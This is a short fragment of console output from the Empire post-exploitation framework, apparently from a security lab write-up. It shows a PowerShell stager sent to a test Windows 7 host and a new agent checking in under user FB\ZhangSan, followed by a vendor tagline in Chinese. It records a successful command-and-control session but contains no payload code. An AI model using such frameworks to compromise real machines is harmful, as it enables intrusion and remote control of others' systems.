 (Empire: agents) > list
[!] No agents currently registered
(Empire: agents) >
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.0.83.80
[*] New agent 9FC2Z4XB checked in
[+] Initial agent 9FC2Z4XB from 10.0.83.80 now active (Slack)
[*] Sending agent (stage 2) to 9FC2Z4XB at 10.0.83.80
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9FC2Z4XB ps 10.0.83.80 TESTWIN7 FB\ZhangSan powershell 4076 5/0.0
网藤风险感知 | 能力中心